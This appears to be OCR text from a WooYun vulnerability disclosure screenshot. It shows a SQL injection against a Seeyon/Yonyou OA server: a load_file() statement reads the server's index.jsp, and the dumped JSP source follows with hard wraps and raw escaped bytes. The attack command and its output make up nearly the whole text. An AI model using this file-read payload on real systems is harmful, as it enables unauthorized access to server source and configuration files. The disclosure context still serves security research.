 rt(
select load_file('C:/Program Files/UFseeyon/OA/tomcat/webapps/yyoa/index.jsp');
'<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.
w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">\r\n<%@page import="net.btdz.oa.sy
stem.fileTransfer.UserFileType"%>\r\n<html xmlns="http://www.w3.org/1999/xhtml">
\r\n<head>\r\n<meta http-equiv="Content-Type" content="text/html; charset=gb2312
" />\r\n<%@ page language="java" %>\r\n<%@ page session="true" %>\r\n<%@ page is
ThreadSafe="true" %>\r\n<%@ page import="net.btdz.oa.portalet.TindexPageInterfac
e"%>\r\n<%@ page import="net.btdz.oa.common.*"%>\r\n<%@ page import="net.btdz.oa
.system.*"%>\r\n<%--<!--%@ include file="common/js/CheckSession.jsp"%-->--%>\r\n
<%@ page contentType="text/html;charset=GBK"%>\r\n<%\r\n  response.setHeader("Pr
agma","No-cache");\r\n  response.setHeader("Cache-Control","no-cache");\r\n  res
ponse.setDateHeader("Expires", 0);\r\n\r\n  String extItem = "";\r\n  extItem =
TindexPageInterface.getInstance().getInputHtml();\r\n  boolean isExt = false;\r\n
  if ( !extItem.equals("") ) {\r\n      isExt = true;\r\n  }\r\n//800x600\xcf\xc2
\xb5\xc4\xcf\xd4\xca\xbe\r\n//int is800x600 = 0;\r\n//int height = java.awt.Tool
kit.getDefaultToolkit().getScreenSize().height;\r\n//int width = java.awt.Toolki
t.getDefaultToolkit().getScreenSize().width;\r\nString canuseNumForName = String
.valueOf(KaiguanFinder.getById("4"));\r\n%>\r\n\r\n<title><%=TindexPageInterface
.getInstance().getPageTitle()%></title>\r\n<SCRIPT src="common/js/javaSeesion.js
" type="text/javascript" ></SCRIPT>\r\n<script>\r\n<!--\r\nvar canuseNumForName
= '<%=canuseNumForName%>';\r\nfunction init(){\r\n//if ((screen.width == 800) &&
 (screen.height == 600)){\r\n//document.body.style.marginLeft=""\r\n//document.b
ody.style.marginTop="";\r\n//document.body.style.marginRight="";\r\n//document.b
ody.style.marginBottom="";\r\n//}\r\nif(screen.height == 600){\r\ndocument.getEl
ementById('logn_layout').style.marginTop='0px';\r\n}\r\n}\r\n//\xc7\xe5\xb3\xfd\
xcb\xf9\xd3\xd0sessionid\r\nf_ClearAllCookie();\r\n\r\nfunction setHomePageAuto(
) {\r\n      var pageHref=window.location.href;\r\n\r\n      document.all.ho
mepage.style.behavior="url(#default#homepage)";\r\n      document.all.homepage
.setHomePage(pageHref);\r\n}\r\nfunction addFavorite() {\r\n      var pageHref
=window.location.href;\r\n\r\n      window.external.AddFavorite(pageHref,"<%=S
tandard.getCompanyName()%><%=Standard.getProductName()%>\xd0\xad\xcd\xac\xb0\xec
\xb9\xab\xc8\xed\xbc\xfe");\r\n}\r\n\r\nfunction isIE6(){\r\n    var nAppName =
navigator.appName;\r\n\tvar nAppVersion = navigator.appVersion;\r\n\r\n\tvar nVe
rsionNum;\r\n\r\n\tif(nAppName=="Netscape"){\r\n\t\tnVersionNum  = nAppVersion.s
ubstring(0,2);\r\n\t}else{\r\n\t\tvar startPoint = nAppVersion indexOf("MSIE ")+
5;\r\n\t\tnVersionNum = nAppVersion.substring(startPoint,startPoint+3);\r\n\t}\r
www.wooyun.org